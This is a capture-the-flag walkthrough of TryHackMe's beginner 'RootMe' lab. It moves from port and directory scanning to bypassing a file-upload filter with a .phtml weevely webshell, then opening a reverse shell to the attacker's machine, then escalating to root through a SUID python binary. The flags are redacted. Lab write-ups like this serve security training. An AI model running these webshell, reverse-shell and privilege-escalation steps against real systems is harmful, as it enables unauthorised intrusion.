Information
Room#
- Name: RootMe
- Profile: tryhackme.com
- Difficulty: Easy
- Description: A ctf for beginners, can you root me?

Write-up
Overview#
Install tools used in this WU on BlackArch Linux:
$ sudo pacman -S nmap ffuf seclists weevely gtfoblookupNetwork enumeration#
Service scn with nmap:
# Nmap 7.91 scan initiated Fri Mar 19 11:48:02 2021 as: nmap -sSVC -p- -oA nmap_full 10.10.80.74
Nmap scan report for 10.10.80.74
Host is up (0.085s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4a:b9:16:08:84:c2:54:48:ba:5c:fd:3f:22:5f:22:14 (RSA)
| 256 a9:a6:86:e8:ec:96:c3:f0:03:cd:16:d5:49:73:d0:82 (ECDSA)
|_ 256 22:f6:b5:a6:54:d9:78:7c:26:03:5a:95:f3:f9:df:cd (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: HackIT - Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Mar 19 11:50:31 2021 -- 1 IP address (1 host up) scanned in 149.40 secondsWeb enumeration#
Let's find hidden directories:
$ ffuf -u http://10.10.156.75/FUZZ -c -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.0-git
________________________________________________
:: Method : GET
:: URL : http://10.10.156.75/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
uploads [Status: 301, Size: 314, Words: 20, Lines: 10]
panel [Status: 301, Size: 312, Words: 20, Lines: 10]
css [Status: 301, Size: 310, Words: 20, Lines: 10]
js [Status: 301, Size: 309, Words: 20, Lines: 10]
server-status [Status: 403, Size: 277, Words: 20, Lines: 10]
[Status: 200, Size: 616, Words: 115, Lines: 26]There is an upload form at /panel/.
Web exploitation#
The file /index.php let us know that the app is in PHP.
Uploading a .png image is allowed but not a php file (.php).
Let's generate a webshell:
$ weevely generate noraj agent.phpWe can bypass the upload by using the .phtml extension.
weevely http://10.10.156.75/uploads/agent.phtml noraj
[+] weevely 4.0.1
[+] Target: 10.10.156.75
[+] Session: /home/noraj/.weevely/sessions/10.10.156.75/agent_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)Let's obtain a reverse shell from our web shell:
www-data@rootme:/var/www/html/uploads $ :backdoor_reversetcp 10.9.19.77 9999On my machine:
$ pwncat -lvv 9999
INFO: Listening on :::9999 (family 10/IPv6, TCP)
INFO: Listening on 0.0.0.0:9999 (family 2/IPv4, TCP)
INFO: Client connected from 10.10.156.75:49816 (family 2/IPv4, TCP)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ find / -type f -name user.txt 2>/dev/null
/var/www/user.txt
$ cat /var/www/user.txt
THM{edited}System enumeration#
Let's find SUID binaries:
$ find / -type f -user root -perm -u=s 2>/dev/null
...
/usr/bin/chsh
/usr/bin/python
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/pkexec
.../usr/bin/python should not have the SUID flag.
We can consult GTFObin:
$ gtfoblookup linux suid python
python:
suid:
Code: ./python -c 'import os; os.execl("/bin/sh", "sh",
"-p")'Let's get our privileged shell:
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
cat /root/root.txt
THM{edited}